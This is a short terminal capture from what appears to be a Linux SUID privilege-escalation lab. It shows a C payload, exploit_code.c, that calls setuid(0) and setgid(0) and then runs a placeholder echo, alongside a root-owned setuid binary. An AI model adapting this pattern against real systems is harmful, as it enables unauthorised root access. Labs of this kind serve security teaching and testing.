 low@ubuntu:~/suid$ cat exploit_code.c
#include <sys/types.h>
#include <unistd.h>
int main(void)
{
setuid(0);
setgid(0);
system("echo 'this is some evil code!'");
}
low@ubuntu:~/suid$ ls -l
total 32
-rwxrwxr-x 1 low  low  8392 Sep 13 22:42 exploit_code
-rw-r--r-- 1 low  low   126 Sep 13 22:42 exploit_code.c
-rwsr-xr-x 1 root root 8392 Sep 13 22:36 suid_exploit_path
-rw-r--r-- 1 root root   98 Sep 13 22:36 suid_exploit_path.c
low@ubuntu:~/suid$